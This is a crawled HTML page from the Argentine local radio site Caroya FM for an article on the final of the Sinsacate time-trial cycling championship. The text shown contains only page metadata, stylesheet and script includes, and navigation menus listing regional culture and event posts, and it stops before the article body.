

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado
body_size: 21638
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado - Caroya FM®</title>
    <meta name="description" content="Sufan Competición se consagró como equipo campeón de la categoría profesionales."/>
    <meta name="keywords" content="ciclismo cronometrado, Sinsacate, Campeonato, Camino Real"/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="Caroya Fm"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content=""/>
    <meta property="og:description" content="Sufan Competición se consagró como equipo campeón de la categoría profesionales."/>
    <meta property="og:url" content="https://caroyafm.com.ar/post/sinsacate-se-desarrollo-la-final-del-campeonato-sinsacatense-de-ciclismo-cronometrado"/>
    <meta property="og:image" content="https://caroyafm.com.ar/uploads/images/image_750x_64957739b632a.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="500"/>
    <meta property="article:author" content="Karina Parodi"/>
    <meta property="article:tag" content="ciclismo cronometrado"/>
    <meta property="article:tag" content="competición"/>
    <meta property="article:tag" content="Sinsacate"/>
    <meta property="article:tag" content="Final"/>
    <meta property="article:published_time" content="2023-06-23 10:43:33"/>
    <meta property="article:modified_time" content="2023-06-23 10:43:33"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Caroya Fm"/>
    <meta name="twitter:creator" content="@Karina Parodi"/>
    <meta name="twitter:title" content="#Sinsacate : Se desarrolló la final del Campeonato Sinsacatense de Ciclismo Cronometrado"/>
    <meta name="twitter:description" content="Sufan Competición se consagró como equipo campeón de la categoría profesionales."/>
    <meta name="twitter:image" content="https://caroyafm.com.ar/uploads/images/image_750x_64957739b632a.jpg"/>
     <link rel="shortcut icon" type="image/png" href="https://caroyafm.com.ar/uploads/logo/favicon_624081ed17e95.png"/>
    <!-- Font-awesome CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
    <!-- Simple-line-icons CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet"/>
    <!-- Ionicons CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/ionicons/css/ionicons.min.css" rel="stylesheet"/>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://caroyafm.com.ar/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Arvo:400,700" rel="stylesheet">        <!-- Owl Carousel -->
    <link href="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.css" rel="stylesheet"/>
    <link href="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.theme.default.min.css" rel="stylesheet"/>
    <!-- iCheck -->
    <link rel="stylesheet" href="https://caroyafm.com.ar/assets/vendor/icheck/minimal/grey.css"/>
    <!-- Jquery Confirm CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.css" rel="stylesheet"/>
    <!-- Magnific Popup-->
    <link href="https://caroyafm.com.ar/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet"/>
    <!-- Style -->
    <link href="https://caroyafm.com.ar/assets/css/style.min.css" rel="stylesheet"/>
    <!-- Color CSS -->
    <link href="https://caroyafm.com.ar/assets/css/colors/amaranth.min.css" rel="stylesheet"/>
    <!-- Responsive -->
    <link href="https://caroyafm.com.ar/assets/css/responsive.min.css" rel="stylesheet"/>
    <!--Include Font Style-->
    <style>
    body {font-family: "Open Sans", Helvetica, Arial, sans-serif  } .font-1,.post-content .post-summary {font-family: "Arvo", Helvetica, Arial, sans-serif}.font-text{font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Arvo", Helvetica, Arial, sans-serif}.section-mid-title .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-content .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.post-content .post-text {font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}
    .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title,.comment-nav-tabs .title, .section .section-head .comment-nav-tabs .active a .title {
        background-color: #ed112c    }
    .section .section-head,.section-mid-title {
        border-bottom: 2px solid #ed112c;
    }
    </style>    <!-- jQuery -->
    <script src="https://caroyafm.com.ar/assets/js/jquery-1.12.4.min.js"></script>
    <!-- Lazy Load js -->
    <script src="https://caroyafm.com.ar/assets/vendor/lazy/jquery.lazy.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        </head>
<body>

<header id="header">

    <div class="top-bar">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">
                    <ul class="top-menu top-menu-left">
                        <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://caroyafm.com.ar/ganadores-sorteos">GANADORES SORTEOS </a>
                                </li>
                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://caroyafm.com.ar/programacion">PROGRAMACION </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                    <a href="https://caroyafm.com.ar/contact">Contacto </a>
                                </li>
                                                                                                                                                                                                                                                                    
                                            </ul>

                    <ul class="top-menu top-menu-right">
                        <!--Check auth-->
                                                                                    <li class="top-li-auth">
                                    <a href="#" data-toggle="modal"
                                       data-target="#modal-login">Ingresar</a>
                                    <span>/</span>
                                    <a href="https://caroyafm.com.ar/register">Registrarse</a>
                                </li>
                                                                        </ul>

                    <ul class="top-menu top-menu-social ">
                        <!--Include social media links-->
                        
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                    </ul>

                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->

    <div class="logo-banner">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">

                    <div class="left">
                        <a href="https://caroyafm.com.ar/">
                            <img src="https://caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                        </a>
                    </div>

                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

    
    
        
            
            
        

        
    

                        </div>
                    </div>

                </div>
            </div>

        </div><!--/.container-->
    </div><!--/.top-bar-->

    <nav class="navbar navbar-default main-menu megamenu">
        <div class="container">

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse">
                <div class="row">

                    <ul class="nav navbar-nav">
                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://caroyafm.com.ar/">
                                                    Home                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://caroyafm.com.ar/radio">
                                                    Radio en Vivo                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-57 ">
    <a href="https://caroyafm.com.ar/category/nuestro-espectaculos" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO ESPECTACULO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="57">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="musica-58" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/musica">
                                    MUSICA                                </a>
                            </li>
                                                    <li data-category-filter="cine-y-teatro-59" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/cine-y-teatro">
                                    CINE Y TEATRO                                </a>
                            </li>
                                                    <li data-category-filter="libros-60" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/libros">
                                    LIBROS                                </a>
                            </li>
                                                    <li data-category-filter="religioso-65" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/religioso">
                                    RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="deportiva-66" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/deportiva">
                                    DEPORTIVA                                </a>
                            </li>
                                                    <li data-category-filter="medios-67" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/medios">
                                    MEDIOS                                </a>
                            </li>
                                                    <li data-category-filter="arte-cultura-68" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/arte-cultura">
                                    ARTE / CULTURA                                </a>
                            </li>
                                                    <li data-category-filter="ferias-69" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/ferias">
                                    FERIAS                                </a>
                            </li>
                                                    <li data-category-filter="agenda-evento-71" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/agenda-evento">
                                    AGENDA - EVENTO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69739a54a1d2d.jpg" alt="#ELMANZANO: El Manzano canta: El mejor festival de las sierras chicas"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">#ELMANZANO: El Manzano canta: El mejor festival...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES DEL NORTE CORDOBÉS "
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69737e43a4457.jpg" alt="#COLONIACAROYA : ¡Vuelve el Planetario Móvil 360°!"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">#COLONIACAROYA : ¡Vuelve el Planetario Móvil...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6970dd9ce0015.jpg" alt="#COLONIACAROYA ; Nueva propuesta de astroturismo en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">#COLONIACAROYA ; Nueva propuesta de astroturismo...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 21, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-musica-58">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69739a54a1d2d.jpg" alt="#ELMANZANO: El Manzano canta: El mejor festival de las sierras chicas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">#ELMANZANO: El Manzano canta: El mejor festival...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650b7eeeedb.jpg" alt="#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza del Chaco Salteño marcaron el ritmo de la noche dominguera"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696416025ea23.jpg" alt="#JESUSMARIA: Jesús María te propone un plan de domingo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">#JESUSMARIA: Jesús María te propone un plan de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 11, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_695dd02d2797c.jpg" alt="#JesusMaria: Matias Rojas lanza gacetilla "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">#JesusMaria: Matias Rojas lanza gacetilla </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 7, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-cine-y-teatro-59">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f912271e73.jpg" alt="#COLONIACAROYA : Teatro de primer nivel en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">#COLONIACAROYA : Teatro de primer nivel en Colonia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694e8657130c3.jpg" alt="#JESUSMARIA: El cine que nos mira de frente"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">#JESUSMARIA: El cine que nos mira de frente</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694417b0f151d.jpg" alt="#JESUSMARIA - Continúa el Ciclo de Cine Cordobés con la proyección de “Todas las pistas fueron falsas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">#JESUSMARIA - Continúa el Ciclo de Cine Cordobés...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab2ac68c5a.jpg" alt="#Provinciales: La Legislatura reconoció a Estudios Pira por su valioso aporte cultural, social y artístico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">#Provinciales: La Legislatura reconoció a Estudios...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-libros-60">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696b843696763.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">#SINSACATE - el Intendente Carlos Ciprián recibió...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694418de99eb7.jpg" alt="#PROVINICAL - Un libro de cuentos presentado en la Legislatura transmite valores para la niñez"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">#PROVINICAL - Un libro de cuentos presentado...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab18faf59e.jpg" alt="#Provinciales: Reconocimiento legislativo a Leandro Illia por su libro “Arturo Illia, mi padre”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">#Provinciales: Reconocimiento legislativo a Leandro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69283f64a0d4c.jpg" alt="#LEGISLATURA - Presentaron un libro que busca acompañar a quienes les cuesta maternar"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">#LEGISLATURA - Presentaron un libro que busca...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-religioso-65">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_682b28dcd7494.jpg" alt="#Sinsacate: Celebró a su Santo Patrono San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">#Sinsacate: Celebró a su Santo Patrono San Isidro...</a>
                                        </h3>
                                        <p class="post-meta">
